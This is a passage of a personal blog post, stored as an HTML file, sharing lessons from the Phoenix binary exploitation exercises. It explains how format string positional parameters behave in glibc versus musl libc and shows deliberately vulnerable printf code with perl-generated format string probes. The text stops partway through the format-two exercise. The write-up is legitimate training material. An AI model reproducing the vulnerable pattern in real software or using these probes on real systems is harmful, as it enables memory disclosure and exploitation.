



<file: _posts/test2.html>
<!DOCTYPE html>
<html lang="pt">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Some lessons learned doing Phoenix@Exploit.Education | gildasio</title>

    <link rel="stylesheet" href="/style.css">

    <link rel="shortcut icon" href="/assets/img/favicon.jpg">

</head>


    <body>
      <div class="container">

        <header class="row">
  <div class="col-lg-8 col-lg-offset-2">
	  <h1 class="">gildasio</h1>
  </div>
</header>

<div class="row">
  <div class="col-lg-8 col-lg-offset-2">
    <div class="menu">
      <ul>
          <li><a href="/">[ home ]</a></li>
          <li><a href="/posts/">[ posts ]</a></li>
          <li><a href="/teaching">[ teaching ]</a></li>
          <li><a href="/poems">[ poems ]</a></li>
          <!--<li><a href="/press">[ press ]</a></li>-->
          <li><a href="/feed.xml">[ feed ]</a></li>
      </ul>
    </div>
  </div>
</div>



	<main>
          <div class="row">
            <div class="col-lg-8 col-lg-offset-2">
              <main>
              <div class="post">

  <header class="post-header">
    <h1>Some lessons learned doing Phoenix@Exploit.Education</h1>
  </header>

  <article class="post-content">
  <div class="post">

  <header class="post-header">
    <h3>Some notes about exercises from phoenix@exploit.education vm</h3>
    <p class="meta">
        May 18, 2024
         • Gildásio Júnior
        
        •
        <span><a href="" class="reserved">binary exploitation</a>, </span><span><a href="" class="reserved">pwn</a>, </span><span><a href="" class="reserved">hacking</a>, </span><span><a href="" class="reserved">learning</a></span>
    </p>
  </header>

  <article class="post-content">
  <h1 id="introduction">Introduction</h1>

<p>Last days I was practicing fundamentals topics on binary exploitation and using
<a href="https://exploit.education/phoenix/">Phoenix</a> from Exploit.Education for it.
Sometimes I like to read other people writeups after passing a level to compare
with my solution with the expectation to learn new tips.</p>

<p>While doing so (both the exercises and writeups reading) I came across some
topics which I found interesting. Most of them I share privately to friends and
some others I post on twitter, like <a href="https://twitter.com/gildasi0/status/1788199691420594238">this one</a> and <a href="https://x.com/gildasi0/status/1791237137662103851">another</a> (and mastodon too haha <a href="https://fosstodon.org/@gildasio/112406896408669811">first</a>, <a href="https://fosstodon.org/@gildasio/112453189752638711">second</a>).</p>

<p>This blogpost is an attempt to share them to you. It is not a writeup on how do
phoenix exercises (there’s a lot of that out there, just turn the next internet
cornet and you’ll find a better writeup than I could write) but a <em>“meta”</em> post.
That said, follow along if that make sense for you. Any feedback on it I’m open,
just share it, thanks :)</p>

<h1 class="no_toc" id="table-of-contents">Table of Contents</h1>

<ul id="markdown-toc">
  <li><a href="#introduction" id="markdown-toc-introduction">Introduction</a></li>
  <li><a href="#motivation" id="markdown-toc-motivation">Motivation</a>    <ul>
      <li><a href="#how-i-did-phoenix" id="markdown-toc-how-i-did-phoenix">How I did Phoenix</a></li>
    </ul>
  </li>
  <li><a href="#interesting-points" id="markdown-toc-interesting-points">Interesting points</a>    <ul>
      <li><a href="#format-string-positional-parameters-x-musl-libc" id="markdown-toc-format-string-positional-parameters-x-musl-libc">Format string positional parameters x MUSL LIBC</a></li>
      <li><a href="#n-is-not-always-badchar" id="markdown-toc-n-is-not-always-badchar"><code class="highlighter-rouge">\n</code> is not always badchar</a></li>
      <li><a href="#avoid-error-prone-actions" id="markdown-toc-avoid-error-prone-actions">Avoid error prone actions</a></li>
      <li><a href="#we-cant-push-64-bit-onto-stack-right-hmmm" id="markdown-toc-we-cant-push-64-bit-onto-stack-right-hmmm">We can’t push 64-bit onto stack, right? Hmmm…</a></li>
      <li><a href="#get-gdb-and-the-shell-environment-variables-balanced" id="markdown-toc-get-gdb-and-the-shell-environment-variables-balanced">Get GDB and the SHELL environment variables balanced</a></li>
      <li><a href="#pay-attention-to-code-all-the-interesting-part" id="markdown-toc-pay-attention-to-code-all-the-interesting-part">Pay attention to code, all the interesting part</a></li>
      <li><a href="#final-two-isnt-exploitable" id="markdown-toc-final-two-isnt-exploitable">Final-Two isn’t exploitable</a></li>
    </ul>
  </li>
  <li><a href="#open-question" id="markdown-toc-open-question">Open question</a></li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
  <li><a href="#thanks" id="markdown-toc-thanks">Thanks</a></li>
</ul>

<h1 id="motivation">Motivation</h1>

<p>I know Phoenix@Exploit.Education quite a while and liked its idea but never
focused on doing it waiting for the right time (<del>perfectionism sucks</del>).
Someday I read a passage (can’t remember where, sorry):</p>

<blockquote>
  <p>The best time to [do something] was five years ago. Second best time is now.</p>
</blockquote>

<p>I think it works for study and userland binary exploitation too, so …</p>

<h2 id="how-i-did-phoenix">How I did Phoenix</h2>

<p>With my previous background I already knew some topics like buffer overflows,
format strings and heap overflow. Unfortunately this knowledge was most on
theory. As I didn’t practice those topics as I want I didn’t feel like I
<strong>really</strong> understood them.</p>

<p>Is it practice that I need? So it will be practice that I will do.</p>

<p>This way my goal was to exploit all exercises on both x86 and x64 architecture,
doing every steps needed (like write shellcodes by hand, not copy them) by
really understanding every part of the process.</p>

<p>All this happened very well, I discuss more on <a href="#conclusion">Conclusion</a> section.</p>

<h1 id="interesting-points">Interesting points</h1>

<p>I’ll start by the ones I posted to give them more context.</p>

<h2 id="format-string-positional-parameters-x-musl-libc">Format string positional parameters x MUSL LIBC</h2>

<p>I post the following on <a href="https://twitter.com/gildasi0/status/1788199691420594238">twitter</a> and <a href="https://fosstodon.org/@gildasio/112406896408669811">fosstodon</a>:</p>

<blockquote>
  <p>Always remember to take into account how the binary was built. I was trying to
exploit a simple format string bug using positional parameters but this was 
not working, until @KampetL remember me this. GLIBC doesn´t care about this
rule, while MUSL does.</p>
</blockquote>

<p>When we are exploiting format string bugs we need to access values on the stack.
Those values can be a data we control, just like the format string buffer
itself, or any other interesting data.</p>

<p>One can do that simply by inserting a bunch of parameters on the string. Take
this example</p>

<div class="language-c highlighter-rouge"><pre class="highlight"><code><span class="cp">#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
</span>
<span class="kt">int</span> <span class="nf">main</span> <span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="o">**</span> <span class="n">argv</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">argc</span> <span class="o">!=</span> <span class="mi">2</span><span class="p">)</span> <span class="n">exit</span><span class="p">(</span><span class="n">EXIT_FAILURE</span><span class="p">);</span>

    <span class="n">printf</span><span class="p">(</span><span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">]);</span>
<span class="p">}</span>
</code></pre>
</div>

<div class="highlighter-rouge"><pre class="highlight"><code>$ gcc format.c -o format_glibc
$ ./format_glibc `perl -e "print('%x.'x20)"`
69537828.69537840.c38f9dd8.0.4cb1f40.69537828.69537828.695377a0.4ab0c88.69537750.69537828.c38f6040.c38f7149.69537828.5d4642b.2.0.4ce1000.c38f9dd8.4b4642b.
</code></pre>
</div>

<p>Another possibility - and I like more due to its practicality - is using
positional parameters. We can specify on the format string ordinally which
parameter the format refers to. The following example it refers to the 20th
positional parameter:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ ./format_glibc '%20$x'
ef3f71cd
</code></pre>
</div>

<p>I was trying to exploit the Phoenix’s format string exercises using this trick
but it wasn’t working. After being able to explore even without this technique I
start some research and asking some people. This research lasted until my friend
<a href="https://twitter.com/KampetL">@KampetL</a> noted.</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ man 3 printf
There may be no gaps in the numbers of arguments specified using '$'; for 
example, if arguments 1 and 3 are specified, argument 2 must also be specified
somewhere in the format string.
</code></pre>
</div>

<p>It is a pattern rule, so who care about it? Not everyone, of course. GLIBC, for
instance, doesn’t care, while MUSL LIBC really cares about it. That’s why I
compiled the example before as <code class="highlighter-rouge">format_glibc</code>. Let’s test compiling it using
MUSL LIBC:</p>

<div class="highlighter-rouge"><pre class="highlight"><code>$ musl-gcc format.c -o format_musl
$ ./format_musl `perl -e "print('%x.'x20)"`
5df46aa8.5df46ac0.0.5df46ac0.5df46940.5df46aa8.21f6a497.5df46aa8.21f1db4d.0.21fa56c0.0.21fa5b68.5df48fea.e88f5066.2.5df48aba.5df48ac8.0.5df48b05.
$ ./format_musl '%20$x'
$
$ ./format_musl '%2$x.%1$x'
897e2c80.897e2c68
</code></pre>
</div>

<p>Note it works and print all the info when I’m not using positional parameters,
but when I try to access the 20th without specifying the previous it does not
works.</p>

<h2 id="n-is-not-always-badchar"><code class="highlighter-rouge">\n</code> is not always badchar</h2>

<p>This is what I post on <a href="https://twitter.com/gildasi0/status/1791237137662103851">twitter</a> and <a href="https://fosstodon.org/@gildasio/112453189752638711">fosstodon</a> about this issue:</p>

<blockquote>
  <p>Last days I was doing phoenix from http://exploit.education. After exploiting 
them I like to read writeups to learn new tips.  To my surprise people assumed
some are unexploitable due to \n on address they need to write to. Here is a 
tip to pass:</p>
</blockquote>

<p>It first happens on <a href="http://exploit.education/phoenix/format-two/">format-two</a>.
Here is the buggy code:</p>

<div class="language-c highlighter-rouge"><pre class="highlight"><code><span class="p">[...]</span>
<span class="kt">int</span> <span class="n">changeme</span><span class="p">;</span>

<span class="kt">void</span> <span class="nf">bounce</span><span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="n">str</span><span class="p">)</span> <span class="p">{</span>
  <span class="n">printf</span><span class="p">(</span><span class="n">str</span><span class="p">);</span>
<span class="p">}</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="o">**</span><span class="n">argv</span><span class="p">)</span> <span class="p">{</span>
  <span class="kt">char</span> <span class="n">buf</span><span class="p">[</span><span class="mi">256</span><span class="p">];</span>

  <span class="n">printf</span><span class="p">(</span><span class="s">"%s</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">BANNER</span><span class="p">);</span>

  <span class="k">if</span> <span class="p">(</span><span class="n">argc</span> <span class="o">&gt;</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">memset</span><span class="p">(</span><span class="n">buf</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">buf</span><span class="p">));</span>
    <span class="n">strncpy</span><span class="p">(</span><span class="n">buf</span><span class="p">,</span> <span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">buf</span><span class="p">));</span>
    <span class="n">bounce</span><span class="p">(</span><span class="n">buf</span><span class="p">);</span>
  <span class="p">}</span>
<span class="p">[...]</span>
</code></pre>
</div>

<p>Look, there is a <code class="highlighter-rouge">strncpy()</code> copying data from <code class="highlighter-rouge">argv[1]</code> to <code class="highlighter-rouge">buf</code>. <code class="highlighter-rouge">buf</code> later
is passed to <code class="highlighter-rouge">printf()</code> on <code class="highlighter-rouge">bounce()</code>. That is the bug. Pretty clear and simple.
Exploit it on x86 architecture is very straightforward. That’s not the case for
x64.</p>

<p>We need to overwrite <code class="highlighter-rouge">changeme</code> variable. On the x64 binary it is located on
